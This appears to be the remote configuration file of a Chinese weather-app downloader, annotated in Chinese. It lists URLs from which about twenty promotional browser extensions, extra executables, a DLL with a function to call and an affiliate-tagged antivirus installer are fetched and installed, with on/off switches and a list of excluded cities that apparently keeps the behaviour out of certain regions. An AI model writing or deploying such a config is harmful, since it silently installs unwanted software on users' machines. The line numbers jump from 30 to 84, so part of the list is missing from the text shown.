 1 {
2 "clientinfo": {
3 "mainName": "TQZS",
4 "mainversion": 1,
5 "subversion": 4,
6 "dowanloadurl": "http://exe-crx-1259643135.cos.ap-chengdu.myqcloud.com/exe/tianqi.exe",
7 "reinstall": 1,
8 "reinstallTime": 20190601,
9 "crxInstall": 1
10 },
11 "urls": [{
推广插件
12 "url": "http://exe-crx-1259643135.cos.ap-chengdu.myqcloud.com/crx/001.crx",
13 "name": "读了吗",
14 "foldname": ""
15 }, {
16 "url": "http://exe-crx-1259643135.cos.ap-chengdu.myqcloud.com/crx/002.crx",
17 "name": "翻屏小助手",
18 "foldname": ""
19 }, {
20 "url": "http://exe-crx-1259643135.cos.ap-chengdu.myqcloud.com/crx/003.crx",
21 "name": "翻译",
22 "foldname": ""
23 }, {
24 "url": "http://exe-crx-1259643135.cos.ap-chengdu.myqcloud.com/crx/004.crx",
25 "name": "飞牌社区",
26 "foldname": ""
27 }, {
28 "url": "http://exe-crx-1259643135.cos.ap-chengdu.myqcloud.com/crx/005.crx",
29 "name": "惠惠购物助手",
30 "foldname": ""
84 "url": "http://exe-crx-1259643135.cos.ap-chengdu.myqcloud.com/crx/019.crx",
85 "name": "口袋比价购物",
86 "foldname": ""
87 }, {
88 "url": "http://exe-crx-1259643135.cos.ap-chengdu.myqcloud.com/crx/020.crx",
89 "name": "优米折",
90 "foldname": ""
91 }
92 ],
93 "qqurl": ["https://pcbrowser.dd.qq.com/pcbrowserbig/qbextension/crx1/eceafjaikogdiipibmbcaeopdgpgkfjm.crx"],
94 "everythingurl": "http://down.bzytcf.cn/everything/Everything.exe",
95 "extapp": [{
96 "name": "VirtualDesktop.exe",
97 "type": "exe",
98 "url": "http://down.bzytcf.cn/extapp/VirtualDesktop.exe",
99 "funname": "",
100 "active": 1
101 }, {
102 "name": "test",
103 "type": "dll",
104 "url": "http://down.bzytcf.cn/extapp/test.dll",
105 "funname": "printPoem",
106 "active": 1
107 }
108 ],
109 "city": {
排除的城市名
110 "1": "北京",
111 "2": "广州",
112 "3": "深圳"
113 },
114 "exedown": {
推广软件
115 "switch": 1,
116 "url": "http://cd002.www.duba.net/duba/install/2011/ever/duba_u17143298_sv1_45_81.exe",
117 "exename": "duba_u17143298_sv1_45_81",
118 "name": "金山毒霸",
119 "jcID": "kxetray.exe"
120 },
121 "exedownNew": [{
122 "switch": 1,
123 "url": "http://cd002.www.duba.net/duba/install/2011/ever/duba_u13963327_sv1_45_76.exe",
124 "exename": "duba_u13963327_sv1_45_76",
125 "name": "金山毒霸",
126 "jcID": "kxetray.exe",
127 "exedownTime": 1
128 }, {
129 "switch": 0,
130 "url": "http://0",
131 "exename": "0",
132 "name": "0",
133 "jcID": "0.exe",
134 "exedownTime": 0
135 }
136 ]
137 }